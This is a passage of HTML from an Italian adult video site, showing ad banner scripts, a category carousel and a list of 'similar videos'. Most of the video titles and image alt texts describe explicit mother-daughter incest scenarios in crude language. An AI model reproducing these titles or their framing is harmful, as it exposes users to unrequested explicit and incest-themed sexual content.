            <!-- aff :: column :: start -->
            <div class="aff col">
                <div class="aff__inner">
		    <!-- TubeAdvertising - megasesso.com Banner 300x250 -->
<span class="tmBnTA tmBnTA_5f0ec67359493"></span><script async type="text/javascript" src="//smart.tubeadvertising.eu/b/?k=5f0ec67359493&s=1&gf=1&js2"></script>
                   <!-- <a href="#hrefText" class="aff__link">
                         <img src="https://www.megasesso.com/templates/default_tube2018/images/ad-280.png" class="aff__img" alt="" />
                    </a>-->
                    <p style="font-size:12px; text-align: center">ADS sponsorizzate da <a href="https://www.tubeadvertising.eu/?rf=11736" rel="nofollow noopener" target="_blank">TubeAdvertising</a></p>
                </div>
            </div>
            <!-- aff :: column :: end -->
        </div>
        <div class="row">
            <!-- aff :: column :: start -->
            <div class="aff col">
                <div class="aff__inner">
			<!-- TubeAdvertising - megasesso.com Banner 300x250 -->
<span class="tmBnTA tmBnTA_5f0ec67359493"></span><script async type="text/javascript" src="//smart.tubeadvertising.eu/b/?k=5f0ec67359493&s=1&gf=1&js2"></script>
                   <!-- <a href="#hrefText" class="aff__link">
                        <img src="https://www.megasesso.com/templates/default_tube2018/images/ad-280-2.png" class="aff__img" alt="" />
                    </a>-->
                    <p style="font-size:12px; text-align: center">ADS sponsorizzate da <a href="https://www.tubeadvertising.eu/?rf=11736" rel="nofollow noopener" target="_blank">TubeAdvertising</a></p>
                </div>
            </div>
            <!-- aff :: column :: end -->
        </div>


        

    </div>
</aside>
<!-- aside :: column :: end -->
</div><!-- row :: column :: end -->


</div><!-- wrapper :: column :: end -->
</div><!-- regular-sec -sec-main :: column :: end -->
    <section class="regular-sec g-sec -sec-pagination">
    <div class="wrapper">
        <div class="row">
            <div class="box col">
                <div class="box__inner">
                    <div class="">
                        <h3 class="box__h -sm" style="border-bottom: 2px solid darkred; padding-bottom: 8px; padding-top: 8px; font-size: 1.3em; font-weight: 400">
                            Categorie scelte per te
                            <span style="float: right; font-size: 14px; text-transform: none; ">
                                <a id="categs-scroll-left" class="new-link"><i class="icon -caret-right" style="transform: scaleX(-1); margin-right: 30px; font-size: 25px; display: inline-flex"></i></a>
                                <a class="new-link" href="https://www.megasesso.com/categorie.html" style="text-decoration: none; color: white">Vedi Tutto</a>
                                <a id="categs-scroll-right" class="new-link"><i class="icon -caret-right" style="margin-left: 30px; font-size: 25px; display: inline-flex"></i></a>
                            </span>
                        </h3>
                    </div>
                    <div class="box__bd">
                        <div class="box__bd-inner" style="overflow: hidden">
                            <div class="row" style="white-space: nowrap;" id="categs-list-row">
                                                                                                    <a style="display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/video/Porno-Italiano/index.html">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                            <img alt="Italiano" style="width: 154px; height: 100px;" src="https://www.megasesso.com/media/misc/cat55.jpg">
                                            <div style="border-radius: 15px;background: linear-gradient(0deg,rgba(0,0,0,.6) 29%,rgba(0,0,0,0) 77%); position: absolute; width: 100%; height: 100%; bottom: 0"></div>
                                            <div style="position: absolute; bottom: 0;">
                                                <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700">Italiano<br>
                                                    <span style="font-weight: 400; font-size: 0.8em; color: #bbb">3958 videos</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                                                                                    <a style="display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/video/anal/index.html">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                            <img alt="Anal" style="width: 154px; height: 100px;" src="https://www.megasesso.com/media/misc/cat26.jpg">
                                            <div style="border-radius: 15px;background: linear-gradient(0deg,rgba(0,0,0,.6) 29%,rgba(0,0,0,0) 77%); position: absolute; width: 100%; height: 100%; bottom: 0"></div>
                                            <div style="position: absolute; bottom: 0;">
                                                <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700">Anal<br>
                                                    <span style="font-weight: 400; font-size: 0.8em; color: #bbb">9523 videos</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                                                                                    <a style="display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/video/lesbo/index.html">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                            <img alt="Lesbiche" style="width: 154px; height: 100px;" src="https://www.megasesso.com/media/misc/cat25.jpg">
                                            <div style="border-radius: 15px;background: linear-gradient(0deg,rgba(0,0,0,.6) 29%,rgba(0,0,0,0) 77%); position: absolute; width: 100%; height: 100%; bottom: 0"></div>
                                            <div style="position: absolute; bottom: 0;">
                                                <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700">Lesbiche<br>
                                                    <span style="font-weight: 400; font-size: 0.8em; color: #bbb">7061 videos</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                                                                                    <a style="display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/video/MILF/index.html">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                            <img alt="MILF" style="width: 154px; height: 100px;" src="https://www.megasesso.com/media/misc/cat46.jpg">
                                            <div style="border-radius: 15px;background: linear-gradient(0deg,rgba(0,0,0,.6) 29%,rgba(0,0,0,0) 77%); position: absolute; width: 100%; height: 100%; bottom: 0"></div>
                                            <div style="position: absolute; bottom: 0;">
                                                <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700">MILF<br>
                                                    <span style="font-weight: 400; font-size: 0.8em; color: #bbb">17772 videos</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                                                                                    <a style="display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/video/amatoriali/index.html">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                            <img alt="Amatoriali" style="width: 154px; height: 100px;" src="https://www.megasesso.com/media/misc/cat17.jpg">
                                            <div style="border-radius: 15px;background: linear-gradient(0deg,rgba(0,0,0,.6) 29%,rgba(0,0,0,0) 77%); position: absolute; width: 100%; height: 100%; bottom: 0"></div>
                                            <div style="position: absolute; bottom: 0;">
                                                <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700">Amatoriali<br>
                                                    <span style="font-weight: 400; font-size: 0.8em; color: #bbb">6399 videos</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                                                                                    <a style="display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/video/mature/index.html">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                            <img alt="Mature" style="width: 154px; height: 100px;" src="https://www.megasesso.com/media/misc/cat30.jpg">
                                            <div style="border-radius: 15px;background: linear-gradient(0deg,rgba(0,0,0,.6) 29%,rgba(0,0,0,0) 77%); position: absolute; width: 100%; height: 100%; bottom: 0"></div>
                                            <div style="position: absolute; bottom: 0;">
                                                <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700">Mature<br>
                                                    <span style="font-weight: 400; font-size: 0.8em; color: #bbb">672 videos</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                                                                                    <a style="display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/video/transex/index.html">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                            <img alt="Trans" style="width: 154px; height: 100px;" src="https://www.megasesso.com/media/misc/cat27.jpg">
                                            <div style="border-radius: 15px;background: linear-gradient(0deg,rgba(0,0,0,.6) 29%,rgba(0,0,0,0) 77%); position: absolute; width: 100%; height: 100%; bottom: 0"></div>
                                            <div style="position: absolute; bottom: 0;">
                                                <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700">Trans<br>
                                                    <span style="font-weight: 400; font-size: 0.8em; color: #bbb">282 videos</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                                                                                    <a style="display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/video/Ragazze/index.html">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                            <img alt="Teen" style="width: 154px; height: 100px;" src="https://www.megasesso.com/media/misc/cat41.jpg">
                                            <div style="border-radius: 15px;background: linear-gradient(0deg,rgba(0,0,0,.6) 29%,rgba(0,0,0,0) 77%); position: absolute; width: 100%; height: 100%; bottom: 0"></div>
                                            <div style="position: absolute; bottom: 0;">
                                                <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700">Teen<br>
                                                    <span style="font-weight: 400; font-size: 0.8em; color: #bbb">16433 videos</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                                                                                    <a style="display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/video/Trio/index.html">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                            <img alt="Trio" style="width: 154px; height: 100px;" src="https://www.megasesso.com/media/misc/cat51.jpg">
                                            <div style="border-radius: 15px;background: linear-gradient(0deg,rgba(0,0,0,.6) 29%,rgba(0,0,0,0) 77%); position: absolute; width: 100%; height: 100%; bottom: 0"></div>
                                            <div style="position: absolute; bottom: 0;">
                                                <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700">Trio<br>
                                                    <span style="font-weight: 400; font-size: 0.8em; color: #bbb">7490 videos</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                                                                                    <a style="display: inline-block; margin-right: 12px;position:relative;overflow: hidden" href="https://www.megasesso.com/video/pompini/index.html">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                            <img alt="Pompini" style="width: 154px; height: 100px;" src="https://www.megasesso.com/media/misc/cat31.jpg">
                                            <div style="border-radius: 15px;background: linear-gradient(0deg,rgba(0,0,0,.6) 29%,rgba(0,0,0,0) 77%); position: absolute; width: 100%; height: 100%; bottom: 0"></div>
                                            <div style="position: absolute; bottom: 0;">
                                                <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700">Pompini<br>
                                                    <span style="font-weight: 400; font-size: 0.8em; color: #bbb">42882 videos</span>
                                                </p>
                                            </div>
                                        </div>
                                    </a>
                                                                <a style="background-color:black;display: inline-block; margin-right: 12px;position:relative;overflow: hidden" rel="nofollow" href="https://www.megasesso.com/video/extra/categories.html">
                                    <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden">
                                        <div style="width: 154px; height: 100px; border-radius: 15px; overflow: hidden; display: inline-block; vertical-align: middle">
                                            <span style="width: 50px; font-size: 50px; position: absolute; top: 45%; left: 35%" class="icon -plus"></span>
                                        </div>
                                        <div style="position: absolute; bottom: 0;">
                                            <p style="line-height: 21px; margin: 0 0 0 5px; padding: 0 0 3px 3px; color: #fff; font-size: 1.2em; font-weight: 700"><br>
                                                <span style="font-weight: 400; font-size: 0.8em; color: #bbb">Vedi tutto</span>
                                            </p>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</section>

<div class="regular-sec g-sec -sec-media">
    <div class="wrapper">
        <div class="row">
            <div class="box col">
                <div class="box__inner">
                    <div class="box__hd">
                        <div class="box__hd-inner">
                                                <span class="box__hd-icon">
                                                    <span class="icon -video"></span>
                                                </span>
                            <h3 class="box__h">Video similari</h3>
                        </div>
                    </div>

                    <div class="box__bd">
                        <div class="box__bd-inner">
                            <div class="row">
                                
                                                                    <!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-67371/la-mamma-tettona-e-puttana-si-scopa-il-ragazzo.html" title="La mamma tettona e puttana si scopa il ragazzo. " class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">82%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">9798</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">08:10</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/3d/da/114954_1.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="La mamma tettona e puttana si scopa il ragazzo. " />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">La mamma tettona e puttana si scopa il ragazzo. </span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=67371" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-58652/mamma-perversa-scopa-figlia-e-ragazzo-della-figlia.html" title="Mamma perversa scopa figlia e ragazzo della figlia" class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">76%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">11183</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">09:00</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/6e/bb/85986_6.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="Mamma perversa scopa figlia e ragazzo della figlia" />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">Mamma perversa scopa figlia e ragazzo della figlia</span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=58652" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-68549/le-belle-filippine-mamma-e-figlia-scopano-con-lui.html" title="Le belle filippine, mamma e figlia scopano con lui" class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">83%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">8184</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">05:09</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/f3/ff/114012_1.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="Le belle filippine, mamma e figlia scopano con lui" />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">Le belle filippine, mamma e figlia scopano con lui</span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=68549" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-82228/mamma-troia-scopa-col-fidanzato-della-figlia-e-la-figlia.html" title="mamma troia scopa col fidanzato della figlia,e la figlia" class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">87%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">9639</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">10:00</span>
                    </span>
                                        <span class="item__stat -quality -bg-t2">
                        <span class="item__stat-label">HD</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/32/e4/131842_3.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="mamma troia scopa col fidanzato della figlia,e la figlia" />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">mamma troia scopa col fidanzato della figlia,e la figlia</span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=82228" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-43233/mamma-insegna-alla-figlia-come-scopare-il-ragazzo-e-scopa-anch-ella.html" title="Mamma insegna alla figlia come scopare il ragazzo e scopa anch&#039;ella" class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">78%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">9737</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">08:00</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/8d/83/86324_7.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="Mamma insegna alla figlia come scopare il ragazzo e scopa anch'ella" />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">Mamma insegna alla figlia come scopare il ragazzo e scopa anch'ella</span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=43233" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-44476/la-mamma-lecca-la-figlia-davanti-al-ragazzo-di-lei.html" title="La mamma lecca la figlia davanti al ragazzo di lei" class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">76%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">16253</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">09:00</span>
                    </span>
                                        <span class="item__stat -quality -bg-t2">
                        <span class="item__stat-label">HD</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/9b/fb/88155_1.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="La mamma lecca la figlia davanti al ragazzo di lei" />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">La mamma lecca la figlia davanti al ragazzo di lei</span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=44476" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-77721/la-mamma-troia-si-fa-il-ragazzo-della-figlia-e-lei.html" title="La mamma troia si fa il ragazzo della figlia e lei" class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">70%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">3860</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">07:58</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/f5/a0/130545_6.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="La mamma troia si fa il ragazzo della figlia e lei" />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">La mamma troia si fa il ragazzo della figlia e lei</span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=77721" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-79699/mamma-troia-tettona-assiste-alla-scopata-della-figlia.html" title="Mamma troia tettona assiste alla scopata della figlia" class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">92%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">5970</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">08:59</span>
                    </span>
                                        <span class="item__stat -quality -bg-t2">
                        <span class="item__stat-label">HD</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/9c/a9/132594_1.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="Mamma troia tettona assiste alla scopata della figlia" />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">Mamma troia tettona assiste alla scopata della figlia</span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=79699" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-64838/la-mamma-e-la-figlia-fanno-il-69-davanti-al-ragazzo.html" title="La mamma e la figlia fanno il 69 davanti al ragazzo" class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">94%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">7833</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">09:00</span>
                    </span>
                                        <span class="item__stat -quality -bg-t2">
                        <span class="item__stat-label">HD</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/8e/e8/108414_1.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="La mamma e la figlia fanno il 69 davanti al ragazzo" />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">La mamma e la figlia fanno il 69 davanti al ragazzo</span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=64838" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-37400/mamma-e-figlia-scopano-il-fidanzato-della-figlia.html" title="Mamma e figlia scopano il fidanzato della figlia. " class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">80%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">15400</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">11:38</span>
                    </span>
                                        <span class="item__stat -quality -bg-t2">
                        <span class="item__stat-label">HD</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/8c/9e/84698_7.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="Mamma e figlia scopano il fidanzato della figlia. " />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">Mamma e figlia scopano il fidanzato della figlia. </span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=37400" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-54996/una-mamma-porcella-scopa-figlia-e-e-fidanzato-della-figlia.html" title="Una mamma porcella scopa figlia e e fidanzato della figlia" class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">90%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">12759</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">23:22</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/f4/74/98095_1.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="Una mamma porcella scopa figlia e e fidanzato della figlia" />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">Una mamma porcella scopa figlia e e fidanzato della figlia</span>
                </span>
            </span>
        </a>

        <a rel="nofollow" data-mb="modal" data-opt-type="ajax" data-opt-close="Chiudi" href="https://www.megasesso.com/action.php?action=add_favorites&id=54996" class="item__link-fav">
            <span class="icon -plus"></span>
        </a>
            </div>
</div>
<!-- item :: column :: end -->
<!-- item :: column :: start -->
<div class="item col">
    <div class="item__inner">

        <a href="https://www.megasesso.com/v-85243/mamma-porno-e-la-figlia-troia-a-letto-con-lo-stesso-ragazzo.html" title="Mamma porno e la figlia Troia a letto con lo stesso ragazzo" class="item__link" data-mb="shuffle">
            <span class="item__hd">
                <span class="item__stats-bar">

                    <span class="item__stat -bg-t1 -rating">
                        <span class="item__stat-icon">
                            <span class="icon -thumb-up"></span>
                        </span>
                        <span class="item__stat-label">86%</span>
                    </span>

                    <span class="item__stat -views">
                        <span class="item__stat-icon">
                            <span class="icon -eye"></span>
                        </span>
                        <span class="item__stat-label">8022</span>
                    </span>
                                    <span class="item__stat -duration">
                        <span class="item__stat-icon">
                            <span class="icon -time"></span>
                        </span>
                        <span class="item__stat-label">07:32</span>
                    </span>
                                        <span class="item__stat -quality -bg-t2">
                        <span class="item__stat-label">HD</span>
                    </span>
                    
                </span>
            </span>
            <span class="item__bd">
                <span class="item__thumb">
                                        <img src="https://files1.megasesso.com/thumbs/14/5d/133735_4.jpg"
                         data-mb="shuffle-target" class="item__thumb-img"
                         alt="Mamma porno e la figlia Troia a letto con lo stesso ragazzo" />
                                    </span>
                <span class="item__title">
                    <span class="item__title-label">Mamma porno e la figlia Troia a letto con lo stesso ragazzo</span>
                </span>
            </span>
        </a>

